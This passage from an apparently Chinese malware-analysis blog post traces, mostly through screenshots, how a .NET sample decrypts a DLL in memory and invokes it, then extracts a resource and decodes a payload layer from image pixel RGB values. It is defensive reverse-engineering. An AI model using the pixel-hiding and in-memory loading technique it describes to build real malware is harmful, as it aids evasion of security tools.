' ### **(小插曲之——如何跟进内存中调用的 DLL)** 这里由于我对 C# 和 dnspy 都不是很熟,这个 Type.InvokeMember 方法也不像 call 一样单步执行就能跟进,由于是内存中解密,所以也没法给我单击变量或类名跟踪,dnspy 怎么设立参数对 DLL 动调也不知道,最后没办法了只能跟进 invokeMember 方法中了。 当然你用 github 上一个项目单独调用 dump 出来的 dll 函数也行:[SharpDllLoader](https://github.com/hexfati/SharpDllLoader) 博文参考:[恶意代码分析之调试.NET平台dll](https://bbs.pediy.com/thread-260827.htm)      **跟进到 CoreEntity.dll:** -----------------------   ### **获取 xakDaOzjgjlydnJRa 资源:**  ### **第一层解密:每行的所有列中提取图片各像素的 R、G、B 属性值**   